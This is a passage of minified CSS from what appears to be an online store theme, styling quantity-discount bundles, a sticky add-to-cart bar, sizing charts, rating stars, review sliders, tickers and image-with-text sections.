0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table + .sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal > * + * {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal > * + * {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"] + .clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {padding: 1.75rem 1.75rem 1.75rem 4rem;cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;}.quantity-breaks-container input:checked + .quantity-break {background: rgba(var(--accent-color), 0.1);border: solid 2px rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled + .quantity-break {opacity: 0.3;}.quantity-break__badge {position: absolute;background: rgb(var(--accent-color));color: rgb(var(--color-background));font-weight: 700;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.5em;border-radius: 0.2em;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;}.quantity-break__left > span, .quantity-break__right > span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);font-weight: 700;line-height: 1;display: flex;align-items: center;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));line-height: 1.9;padding: 0 0.75em;font-weight: 700;border: solid 1px rgb(var(--accent-color));border-radius: 0.6em;margin-left: 0.5rem;white-space: nowrap;}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);font-weight: 700;color: rgb(var(--accent-color));}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break::before {content: "";display: block;width: 1.5rem;height: 1.5rem;position: absolute;left: 2rem;top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks-container input:checked + .quantity-break::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked + .quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {font-weight: 700;line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item .select {width: fit-content;}.quantity-break__selector-item .select__select {height: 2.1rem;}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {padding: 1.25rem 1.5rem 1.25rem 3.6rem;}.quantity-breaks--compact .quantity-break::before {left: 1.8rem;width: 1.4rem;height: 1.4rem;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--compact .quantity-break__benefit, .quantity-breaks--vertical .quantity-break__benefit {top: 0;left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;width: fit-content;}.quantity-breaks--compact .quantity-break__benefit {top: 100%;position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: flex-start;}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;flex-direction: column;justify-content: center;}.quantity-breaks--vertical.quantity-breaks--has-badge .quantity-break--no-badge {margin-top: calc(var(--badge-font-size) * var(--badge-line-height) / 2);}.quantity-breaks--vertical .quantity-break__badge {top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);transform: none;width: calc(100% + (var(--border-width) * 2));border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical .quantity-break::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical .quantity-break__badge + .quantity-break__image {padding-top: calc( var(--badge-font-size) * var(--badge-line-height) - var(--border-width) );}.quantity-breaks--vertical .quantity-break__image + .quantity-break__content, .quantity-breaks--space-images .quantity-break__badge + .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__badge + .quantity-break__content {margin-top: calc( (var(--badge-font-size) * var(--badge-line-height) / 2) + var(--y-padding) );}.quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__benefit {position: absolute;margin: 0;}.quantity-breaks--vertical .quantity-break__badge ~ .quantity-break__content .quantity-break__benefit {top: 100%;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1rem;--compare-price-font-size: 0.9rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.1rem;--compare-price-font-size: 1rem;}}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content > * {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.featured-product .product__media-list {width: 100%;margin: 0;padding-bottom: 0;}.featured-product .product-media-container {margin-bottom: var(--media-shadow-vertical-offset);max-width: 100%;}.featured-product .product__media-item {padding-left: 0;width: 100%;}.featured-product .product__media-item:not(:first-child) {display: none;}.background-secondary .featured-product {padding: 2.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button + .product__view-details {display: inline-flex;float: right;align-items: center;}.share-button + .product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.featured-product .product__media-item {padding-bottom: 0;}.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media) > .product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right > .product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media) > .product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}@media screen and (max-width: 749px) {.featured-product .product__media-list--full-mobile-width {width: calc(100% + 3rem);margin-left: -1.5rem;margin-right: -1.5rem;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient( 0deg, transparent 0, #000 20%, #000 70%, transparent );mask-image: linear-gradient( 180deg, transparent 0, #000 20%, #000 70%, transparent );}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker__image {height: var(--image-height);width: auto;}@keyframes horTicker {to {transform: translateX(-50%);}}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder > svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item > * {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item > * {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item > *, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item > * {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right > * {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center > * {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right > * {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left > * {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center > * {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large + .image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content > * + * {margin-top: 2rem;}.image-with-text__content > .image-with-text__text:empty ~ a {margin-top: 2rem;}.image-with-text__content > :first-child:is(.image-with-text__heading), .image-with-text__text--caption + .image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button + .image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text + .button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical + .product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent 